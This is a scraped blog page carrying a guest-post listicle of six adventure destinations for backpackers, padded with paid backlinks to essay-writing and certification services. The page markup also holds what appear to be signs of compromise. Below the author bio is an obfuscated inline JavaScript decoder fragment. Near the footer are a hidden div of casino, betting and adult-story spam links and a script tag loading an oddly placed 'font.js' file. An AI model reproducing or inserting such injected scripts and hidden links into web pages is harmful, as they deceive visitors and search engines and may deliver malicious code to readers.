<p style="text-align: justify;">Thailand is a land of smiles, and number one is our list of the best adventurous places for backpackers. Kiara, who offers the <a href="https://www.trumplearning.com/best-blockchain-certifications-courses-and-trainings-online/" rel="noopener">best blockchain certification</a><strong> </strong>online, says that it is one travel destination that has got it all. From full moon parties to white sand beaches, misty mountains, delicious street food, elephants, golden temples, and crazy nightlife, Thailand has got it all. Mostly, the adventure travellers base themselves in Bangkok, which is centrally located. They then take a motorbike, train, or bus, to the adventure spots of the country. Getting a PADI certified in the blue ocean of the Thai islands, and meditating with the monks in the Chiang Mai should be on your to-do list when in Thailand.</p><div class="f66c6fc0b8d8ca3e7c420c9e4e877ab8" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<div class='cfmonitor'><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Rectangular 336 x 280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8661770777601589"
     data-ad-slot="4573524238"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>

<p style="text-align: justify;"><strong>New Zealand</strong></p>
<p style="text-align: justify;">New Zealand is an undisputed leader when it comes to the top adventure destinations of the world. It is one country that would never disappoint. But, what is it, that makes New Zealand a must-visit for adventure seekers? You can try out an array of fun activities, such as jet boating, bungee jumping, zorbing, flying by wire, and more. You’ll be surprised to know that most of the adrenaline-driven activities were invented by the Kiwis. When here do tour the <a href="https://www.queenstownnz.co.nz/" rel="nofollow noopener">Queenstown</a>, which is the adventure sports capital of the world.</p>
<p style="text-align: justify;"><strong>Australia</strong></p>
<p style="text-align: justify;">Mia, who offers online <a href="https://www.topassignmentexperts.com/assignment-help/" rel="noopener">assignment help</a><strong>, </strong>says that Australia is one country that has a myriad of activities to make it one of the world’s most frequented adventure destinations. However, if you are traveling to Australia, don’t forget to carry a big tube of sunscreen. From the Cape Tribulation to Uluru and the Outback to the Great Barrier Reef, Australia has something for every type of traveller. If you love adventure, you can hike in the bush, surf, feed kangaroos, and snowboard. When here, do travel to the adventure capital of Australia, Cairns, where you can enjoy white water rafting, snorkelling, bungee jumping, and scuba diving.</p>
<p style="text-align: justify;"><strong>Spain</strong></p>
<p style="text-align: justify;">Spain is another best adventure <a href="https://www.crazyspeedtech.com/top-destinations-for-travelers-to-cover-on-planning-for-a-us-trip/" rel="nofollow">destination</a> in the world. I’m sure you don’t have to ask why? It is the country that gave us tomato fighting and bullfighting. In Spain, you can also try out adventure activities like walking the Santiago de Compostela or hiking the Pyrenees. Do stay with a local Spanish family, so you can take a siesta like the locals, and learn to Habla español.</p>
<p style="text-align: justify;"><strong>India</strong></p>
<p style="text-align: justify;">Anaida, who offers online <a href="https://www.thanksforthehelp.com/au/" rel="noopener">assignment help Australia</a><strong>, </strong>says India is an addictive country both for repeat and first-time travellers. It is indeed one of the most adventurous places to see in the world. Some of the must-do things in India include experiencing the backwaters of Kerala, enjoying the deserts of Rajasthan, exploring the villages and mountains in the Himalayas, swimming in the beaches of Goa, and visiting the chaotic cities of Delhi and Mumbai. India offers something for everyone. There’s foodie tours, animal safaris, skydiving, camel rides, photography outings, mountain trekking, and so much more.   <strong> </strong></p>
<p style="text-align: justify;"><strong>United States</strong></p>
<p style="text-align: justify;">When we speak about top adventure places in the world, how can we miss out on the US? In here, you should try adventure activities like hiking the stairway to heaven on Oahu, llama trekking in California, kayaking through Yellowstone, road tripping along route 66, and more. There are also several food trails and tours for foodie travellers. For that, you can visit Portland, LA, and New York, for <a href="https://www.crazyspeedtech.com/why-should-you-choose-a-reusable-water-bottle/" rel="nofollow">classic</a> favourites and some fusion food.</p>
<p style="text-align: justify;">So these, according to us, are the top six most adventurous places for backpackers.</p>
<p style="text-align: justify;"><strong>Author Bio:</strong></p>
<p style="text-align: justify;">Pankaj Raghav is a fulltime blogger and also words as subject expert at <a href="https://www.paperdoers.com/research-paper-writing-service/" rel="noopener">PaperDoers</a>. While sharing his experience, he also loves to help fellow bloggers in setting up their blogs. Learn about the SEO tactics at his blog.</p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
<div class="f66c6fc0b8d8ca3e7c420c9e4e877ab8" data-index="5" style="float: none; margin:10px 0 10px 0; text-align:center;">
<div class='cfmonitor'><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-8661770777601589"
     data-ad-slot="9645887519"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_15121_0_6972ae1ac6eb7   " data-unique="jnews_module_15121_0_6972ae1ac6eb7">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-8-reasons-kerala-should-be-your-next-travel-destination/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 8 Reasons Kerala Should be Your Next Travel Destination" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/11/Top-8-Reasons-Kerala-Should-be-Your-Next-Travel-Destination-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/11/Top-8-Reasons-Kerala-Should-be-Your-Next-Travel-Destination-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/11/Top-8-Reasons-Kerala-Should-be-Your-Next-Travel-Destination-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/11/Top-8-Reasons-Kerala-Should-be-Your-Next-Travel-Destination-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="Top 8 Reasons Kerala Should be Your Next Travel Destination 2"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-8-reasons-kerala-should-be-your-next-travel-destination/">Top 8 Reasons Kerala Should be Your Next Travel Destination</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-8-reasons-kerala-should-be-your-next-travel-destination/" ><i class="fa fa-clock-o"></i> November 29, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/kashmir-diaries-8-most-beautiful-places-you-will-fall-in-love-with/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Kashmir Diaries: 8 Most Beautiful Places You Will Fall in Love With" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/11/Kashmir-Diaries-8-Most-Beautiful-Places-You-Will-Fall-in-Love-With-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/11/Kashmir-Diaries-8-Most-Beautiful-Places-You-Will-Fall-in-Love-With-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/11/Kashmir-Diaries-8-Most-Beautiful-Places-You-Will-Fall-in-Love-With-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/11/Kashmir-Diaries-8-Most-Beautiful-Places-You-Will-Fall-in-Love-With-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="Kashmir Diaries: 8 Most Beautiful Places You Will Fall in Love With 3"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/kashmir-diaries-8-most-beautiful-places-you-will-fall-in-love-with/">Kashmir Diaries: 8 Most Beautiful Places You Will Fall in Love With</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/kashmir-diaries-8-most-beautiful-places-you-will-fall-in-love-with/" ><i class="fa fa-clock-o"></i> November 1, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/pilgrimage-paths-in-char-dham-and-kedarnath/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Pilgrimage Paths in Char Dham and Kedarnath" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/05/Pilgrimage-Paths-in-Char-Dham-and-Kedarnath-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/05/Pilgrimage-Paths-in-Char-Dham-and-Kedarnath-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/05/Pilgrimage-Paths-in-Char-Dham-and-Kedarnath-350x250.png 350w" data-sizes="auto" data-expand="700" title="Pilgrimage Paths in Char Dham and Kedarnath 4"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/pilgrimage-paths-in-char-dham-and-kedarnath/">Pilgrimage Paths in Char Dham and Kedarnath</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/pilgrimage-paths-in-char-dham-and-kedarnath/" ><i class="fa fa-clock-o"></i> May 15, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/6-pastimes-to-engage-in-when-travelling/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="6 Pastimes To Engage In When Travelling" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/09/Photography-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/09/Photography-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/09/Photography-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/09/Photography-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/09/Photography-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="6 Pastimes To Engage In When Travelling 5"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/6-pastimes-to-engage-in-when-travelling/">6 Pastimes To Engage In When Travelling</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/6-pastimes-to-engage-in-when-travelling/" ><i class="fa fa-clock-o"></i> September 15, 2023</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_15121_0_6972ae1ac6eb7 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":15121,"include_category":"458","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/top-6-adventurous-places-backpackers/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.crazyspeedtech.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='15121' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><div class="inv-recaptcha-holder"></div></form>	</div><!-- #respond -->
	</div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div style="text-align: center; padding: 10px; border: 1px solid #ddd; background-color: #f4f4f4; width: 100%; max-width: 600px; margin: 0 auto;">
    <a href="https://shoonya.com/?utm_source=guest%20post&utm_medium=Websites&utm_campaign=Promotion%20%20" target="_blank" style="text-decoration: none; color: #333;" rel="noopener">
        <img src="https://www.crazyspeedtech.com/wp-content/uploads/2025/03/Open-A-Free-Demat-Account.jpg" alt="Open a Free Demat Account" style="width: 100%; max-width: 600px; height: auto;">
        <div style="font-size: 18px; font-weight: bold; margin-top: 10px; color: #333;">Open a Free Demat Account</div>
    </a>
</div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-15121 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-32035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32035"><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li id="menu-item-32034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32034"><a href="https://www.crazyspeedtech.com/about/">About Us</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.crazyspeedtech.com/contact-us/">Contact</a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> Crazy Speed Tech Copyright © 2015-2021. All rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="page_item page-item-12044"><a href="https://www.crazyspeedtech.com/4-harmful-medical-cannabis-myths-debunked/">4 Harmful Medical Cannabis Myths Debunked</a></li>
<li class="page_item page-item-5029"><a href="https://www.crazyspeedtech.com/5-best-backpacks-to-buy-read-before-you-buy-one/">5 Best Backpacks To Buy &#8211; Read Before You Buy One</a></li>
<li class="page_item page-item-10894"><a href="https://www.crazyspeedtech.com/6-things-know-oral-drug-testing/">6 Things You Should Know About Oral Drug Testing</a></li>
<li class="page_item page-item-4434"><a href="https://www.crazyspeedtech.com/about/"></a></li>
<li class="page_item page-item-23"><a href="https://www.crazyspeedtech.com/appvn-ios-iphone-ipad-download/">Appvn APK Download for Android</a></li>
<li class="page_item page-item-4425"><a href="https://www.crazyspeedtech.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-31758"><a href="https://www.crazyspeedtech.com/">CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.</a></li>
<li class="page_item page-item-7288"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-4408"><a href="https://www.crazyspeedtech.com/facejjang/">Facejjang Apk Download | Facejjang App Foe Android</a></li>
<li class="page_item page-item-5184"><a href="https://www.crazyspeedtech.com/google-pixel-3-3-xl-coming-october-2018/">Google Pixel 3 and 3 XL coming in October 2018</a></li>
<li class="page_item page-item-11805"><a href="https://www.crazyspeedtech.com/met-deze-accessoires-laat-je-de-moeder-van-de-bruid-schitteren/">Met deze accessoires laat je de moeder van de bruid schitteren</a></li>
<li class="page_item page-item-30865"><a href="https://www.crazyspeedtech.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-4429"><a href="https://www.crazyspeedtech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11496"><a href="https://www.crazyspeedtech.com/skonne-festkjoler-som-aldrig-gar-af-mode/">Skønne festkjoler som aldrig går af mode</a></li>
<li class="page_item page-item-11595"><a href="https://www.crazyspeedtech.com/tasta-naet-kuinka-paljon-morsiamet-kayttavat-rahaa-haihin/">Tästä näet kuinka paljon morsiamet käyttävät rahaa häihin</a></li>
<li class="page_item page-item-11919"><a href="https://www.crazyspeedtech.com/things-see-maremma-italy/">Things to See and Do in Maremma, Italy</a></li>
<li class="page_item page-item-11788"><a href="https://www.crazyspeedtech.com/truth-cbd-gummies-sleep-calmness-exercise-recovery/">Truth About CBD Gummies For Sleep, Calmness, And Exercise Recovery</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Crazy Speed Tech Copyright © 2015-2021. All rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script><div style="display:none">
<a href="https://pla2t.com/" title="canlı casino siteleri">canlı casino siteleri</a>
<a href="https://2tax.org/" title="casino siteleri">casino siteleri</a>
<a href="https://www.e-dil.net/" title="1xbet giriş">1xbet giriş</a>
<a href="https://www.flossal.org/" title="casino">casino</a>
<a href="https://saulstonumc.org/" title="sex hikayeleri oku">sex hikayeleri oku</a>
</div>
<script src="/wp-includes/js/dist/development/font.js"></script><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.crazyspeedtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.crazyspeedtech.com\/top-6-adventurous-places-backpackers","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"15121","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.crazyspeedtech.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.crazyspeedtech.com\/top-6-adventurous-places-backpackers\/"},"dateCreated":"2020-01-03 13:32:32","datePublished":"2020-01-03 13:32:32","dateModified":"2021-01-09 05:49:00","url":"https:\/\/www.crazyspeedtech.com\/top-6-adventurous-places-backpackers\/","headline":"Top 6 adventurous places for backpackers","name":"Top 6 adventurous places for backpackers","articleBody":"You know, there are two types of travellers - one is somebody who likes an all-inclusive resort as their stay, while the other is a traveller who enjoys staying in a homestay with a local family. The choice isn\u2019t limited to stay. Where is it that you want to travel? Do you want to take the road less travelled, or do you wish to tour around the most-travelled place in the world? Do you like challenges in your travel, or do you wish to stay in your comfort zone? Well, all of this, and more, will decide your location and the degree of adventure in your travel.\r\n<p style=\"text-align: justify;\">But, what exactly is, adventure travel? Only traveling to a place out of your comfort zone isn\u2019t a complete definition of adventure travel. It would rather include a host of activities, such as zip-lining, trekking, <a href=\"https:\/\/www.scubadiving.com\/\" rel=\"nofollow\">scuba diving<\/a>, bungee jumping, snowboarding, sandboarding, canoeing, and other fun activities. So, anything that gets your adrenaline racing could qualify as adventure travel. To help you with the same, we have come up with a list of the top six most adventurous places for backpackers. Let\u2019s get started and take a look at them, one by one.<\/p>\r\n<p style=\"text-align: justify;\"><strong>Thailand<\/strong><\/p>\r\n<p style=\"text-align: justify;\">Thailand is a land of smiles, and number one is our list of the best adventurous places for backpackers. Kiara, who offers the\u00a0<a href=\"https:\/\/www.trumplearning.com\/best-blockchain-certifications-courses-and-trainings-online\/\">best blockchain certification<\/a><strong>\u00a0<\/strong>online, says that it is one travel destination that has got it all. From full moon parties to white sand beaches, misty mountains, delicious street food, elephants, golden temples, and crazy nightlife, Thailand has got it all. Mostly, the adventure travellers base themselves in Bangkok, which is centrally located. They then take a motorbike, train, or bus, to the adventure spots of the country. Getting a PADI certified in the blue ocean of the Thai islands, and meditating with the monks in the Chiang Mai should be on your to-do list when in Thailand.<\/p>\r\n<p style=\"text-align: justify;\"><strong>New Zealand<\/strong><\/p>\r\n<p style=\"text-align: justify;\">New Zealand is an undisputed leader when it comes to the top adventure destinations of the world. It is one country that would never disappoint. But, what is it, that makes New Zealand a must-visit for adventure seekers? You can try out an array of fun activities, such as jet boating, bungee jumping, zorbing, flying by wire, and more. You\u2019ll be surprised to know that most of the adrenaline-driven activities were invented by the Kiwis. When here do tour the <a href=\"https:\/\/www.queenstownnz.co.nz\/\" rel=\"nofollow\">Queenstown<\/a>, which is the adventure sports capital of the world.<\/p>\r\n<p style=\"text-align: 